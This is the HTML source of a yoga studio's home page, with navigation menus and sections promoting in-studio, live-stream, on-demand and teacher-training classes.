class="fusion-bar-highlight"><span>ABOUT US</span></a></li><li  id="menu-item-1034"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034 fusion-dropdown-submenu" ><a  href="http://www.prancingpeacock.com/about/#teachers" class="fusion-bar-highlight"><span>OUR TEAM</span></a></li><li  id="menu-item-4256"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/pricing#policies" class="fusion-bar-highlight"><span>POLICIES</span></a></li><li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/gallery/" class="fusion-bar-highlight"><span>GALLERY</span></a></li><li  id="menu-item-2736"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/faqs/" class="fusion-bar-highlight"><span>FAQs</span></a></li><li  id="menu-item-4432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/press/" class="fusion-bar-highlight"><span>PRESS</span></a></li><li  id="menu-item-5427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/special-covid-policies/" class="fusion-bar-highlight"><span>Special COVID Policies</span></a></li></ul></li><li  id="menu-item-9044"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"  data-item-id="9044"><a  href="https://prancingpeacock.com/schedule-2/" class="fusion-bar-highlight"><span class="menu-text">SCHEDULE</span></a></li><li  id="menu-item-1952"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"  data-item-id="1952"><a  href="https://prancingpeacock.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-5133"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"  data-item-id="5133"><a  href="http://tv.prancingpeacock.com" class="fusion-bar-highlight"><span class="menu-text">PEACOCK TV</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881 fusion-dropdown-menu"  data-item-id="881"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">YOGA</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/schedule-2" class="fusion-bar-highlight"><span>IN PERSON YOGA</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5149 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/live-stream-schedule/" class="fusion-bar-highlight"><span>LIVE STREAM CLASSES</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5150 fusion-dropdown-submenu" ><a  href="http://tv.prancingpeacock.com/" class="fusion-bar-highlight"><span>PEACOCK TV ONLINE</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/mindefulness-meditation/" class="fusion-bar-highlight"><span>MINDFULNESS MEDITATION</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/pricing/" class="fusion-bar-highlight"><span>PRICING &#038; MEMBERSHIPS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/yoga/" class="fusion-bar-highlight"><span>CLASS DESCRIPTIONS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/private-sessions/" class="fusion-bar-highlight"><span>PRIVATE SESSIONS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/new/" class="fusion-bar-highlight"><span>NEW STUDENTS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/outdoor-yoga/" class="fusion-bar-highlight"><span>OUTDOOR YOGA</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 fusion-dropdown-submenu" ><a  title="_blank" target="_blank" rel="noopener noreferrer" href="http://peacockteacher.com" class="fusion-bar-highlight"><span>TRAINING</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763" ><a  title="_blank" target="_blank" rel="noopener noreferrer" href="http://peacockteacher.com/200-hour/" class="fusion-bar-highlight"><span>200 HOUR TEACHER TRANING</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"  data-item-id="1308"><a  href="https://prancingpeacock.com/energywork/" class="fusion-bar-highlight"><span class="menu-text">REIKI</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4249 fusion-dropdown-menu"  data-item-id="4249"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">HEAL</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/breathwork/" class="fusion-bar-highlight"><span>HEALING BREATHWORK</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/end-of-life-support/" class="fusion-bar-highlight"><span>END OF LIFE SUPPORT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/intuitive-guidance/" class="fusion-bar-highlight"><span>INTUITIVE GUIDANCE</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/energywork/" class="fusion-bar-highlight"><span>REIKI</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1171 fusion-dropdown-menu"  data-item-id="1171"><a  href="https://prancingpeacock.com/allevents/" class="fusion-bar-highlight"><span class="menu-text">EVENTS</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/allevents/" class="fusion-bar-highlight"><span>WORKSHOPS</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732 fusion-dropdown-submenu" ><a  href="https://peacockretreats.com/" class="fusion-bar-highlight"><span>VIRTUAL RETREATS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-882 fusion-dropdown-menu"  data-item-id="882"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7582 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/?page_id=2019" class="fusion-bar-highlight"><span>BOUTIQUE</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036 fusion-dropdown-submenu" ><a  href="https://www.prancingpeacockbody.com/" class="fusion-bar-highlight"><span>ONLINE STORE</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035 fusion-dropdown-submenu" ><a  href="https://clients.mindbodyonline.com/ASP/main_shop.asp?studioid=2971&#038;tg=&#038;vt=&#038;lvl=&#038;stype=42&#038;view=&#038;trn=0&#038;page=&#038;catid=&#038;prodid=&#038;date=10%2f29%2f2018&#038;classid=0&#038;prodGroupId=&#038;sSU=&#038;optForwardingLink=&#038;qParam=&#038;justloggedin=&#038;nLgIn=&#038;pMode=2" class="fusion-bar-highlight"><span>GIFT CARDS</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91 fusion-dropdown-menu"  data-item-id="91"><a  href="https://prancingpeacock.com/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT US</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/about/" class="fusion-bar-highlight"><span>ABOUT US</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034 fusion-dropdown-submenu" ><a  href="http://www.prancingpeacock.com/about/#teachers" class="fusion-bar-highlight"><span>OUR TEAM</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/pricing#policies" class="fusion-bar-highlight"><span>POLICIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/gallery/" class="fusion-bar-highlight"><span>GALLERY</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/faqs/" class="fusion-bar-highlight"><span>FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/press/" class="fusion-bar-highlight"><span>PRESS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/special-covid-policies/" class="fusion-bar-highlight"><span>Special COVID Policies</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"  data-item-id="9044"><a  href="https://prancingpeacock.com/schedule-2/" class="fusion-bar-highlight"><span class="menu-text">SCHEDULE</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"  data-item-id="1952"><a  href="https://prancingpeacock.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"  data-item-id="5133"><a  href="http://tv.prancingpeacock.com" class="fusion-bar-highlight"><span class="menu-text">PEACOCK TV</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-73" class="post-73 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://prancingpeacock.com/author/peacock/" title="Posts by peacock" rel="author">peacock</a></span></span><span class="updated rich-snippet-hidden">2025-12-23T18:15:10-05:00</span>						<div class="post-content">
				<div data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]" class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-fixed nonhundred-percent-fullwidth hundred-percent-height hundred-percent-height-center-content non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-background-blend-mode:multiply;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:5%;--awb-background-color:rgba(0,17,20,0.28);--awb-background-image:url(&quot;https://prancingpeacock.com/wp-content/uploads/2021/12/pond-in-fall.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-end fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right:10%;--awb-padding-left:10%;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:5.2em;--awb-line-height:1.2;--awb-text-transform:none;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Playfair Display&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Spreading happiness,<br />
one class at a time</p>
</div></div></div></div></div><div data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[2][self::DIV]" class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-fixed nonhundred-percent-fullwidth hundred-percent-height hundred-percent-height-center-content non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-background-blend-mode:multiply;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50vh;--awb-padding-bottom:5%;--awb-margin-top:-10px;--awb-background-color:rgba(0,17,20,0.2);--awb-background-image:url(&quot;https://prancingpeacock.com/wp-content/uploads/2021/12/pond-in-fall.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-end fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right:10%;--awb-padding-left:10%;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:2em;--awb-line-height:1.2;--awb-text-transform:none;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Playfair Display&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Spreading happiness, one class at a time</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;">JOIN US</h2>
</div><div class="fusion-text fusion-text-4" style="--awb-text-transform:none;"><h1 style="text-align: center;">This Winter</h1>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-top:20px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-text-transform:none;"><p>The Prancing Peacock is in a state of constant evolution- just like you. Our studio has been passionately and safely sharing Yoga with the community for over 20 years, and now we’re more accessible than ever. Each class is held in-person and live-streamed. Here’s how you can join us:</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6"><h2 style="text-align: center;">JOIN US</h2>
</div><div class="fusion-text fusion-text-7" style="--awb-text-transform:none;"><h1 style="text-align: center;">This Winter</h1>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-right:25%;--awb-padding-left:25%;--awb-padding-right-medium:10%;--awb-padding-left-medium:10%;--awb-padding-top-small:10%;--awb-padding-bottom-small:10%;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-text-transform:none;"><p style="text-align: center;">The Prancing Peacock is in a state of constant evolution- just like you. Our studio has been passionately and safely sharing Yoga with the community for over 20 years, and now we’re more accessible than ever. Each class is held in-person and live-streamed. Here’s how you can join us:</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-padding-right:5%;--awb-padding-left:5%;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:10%;--awb-padding-right:10%;--awb-padding-bottom:10%;--awb-padding-left:10%;--awb-bg-color:#f4f4f4;--awb-bg-color-hover:#f4f4f4;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.45;">In Studio</h3></div><div class="fusion-text fusion-text-9" style="--awb-content-alignment:center;--awb-text-transform:none;"><p>Spacious classes with a limited number of students in our beautiful studio.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_margin-bottom:-1px;" target="_self" href="https://prancingpeacock.com/schedule/"><span class="fusion-button-text awb-button__text awb-button__text--default">REGISTER NOW</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:10%;--awb-padding-right:10%;--awb-padding-bottom:10%;--awb-padding-left:10%;--awb-bg-color:#f4f4f4;--awb-bg-color-hover:#f4f4f4;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.45;">Live stream</h3></div><div class="fusion-text fusion-text-10" style="--awb-content-alignment:center;"><p>Yoga at home. Can&#8217;t attend? Sign up and receive the recording valid for 24 hrs.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="https://prancingpeacock.com/live-stream-schedule/"><span class="fusion-button-text awb-button__text awb-button__text--default">LIVE STREAM CLASSES</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:10%;--awb-padding-right:10%;--awb-padding-bottom:10%;--awb-padding-left:10%;--awb-bg-color:#f4f4f4;--awb-bg-color-hover:#f4f4f4;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.45;">On Demand</h3></div><div class="fusion-text fusion-text-11" style="--awb-content-alignment:center;"><p>Over 300 on-demand classes and 13+ courses available instantly.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="http://tv.prancingpeacock.com/"><span class="fusion-button-text awb-button__text awb-button__text--default">PEACOCK TV</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper" style="--awb-padding-top:10%;--awb-padding-right:10%;--awb-padding-bottom:10%;--awb-padding-left:10%;--awb-inner-bg-color:#f4f4f4;--awb-inner-bg-color-hover:#f4f4f4;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000000&#038;date=03/22/25"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:30;line-height:1.45;">Teacher Training</h3></div><div class="fusion-text fusion-text-12" style="--awb-content-alignment:center;--awb-text-transform:none;"><p>Become a yoga teacher, or  deepen your own practice.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" target="_self" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sView=day&amp;sLoc=0&amp;date=03/22/25"><span class="fusion-button-text awb-button__text awb-button__text--default">Teacher Training</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator triangle fusion-section-separator-1" style="--awb-border-bottom:1px solid #ffffff;--awb-spacer-height:1px;--awb-icon-color:;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><div class="divider-candy-arrow bottom" style="top:0px;border-top-color: #ffffff;"></div><div class="divider-candy bottom" style="bottom:-21px;border-bottom:1px solid #ffffff;border-left:1px solid #ffffff;"></div></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div><div data-od-replaced-class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container fusion-parallax-fixed 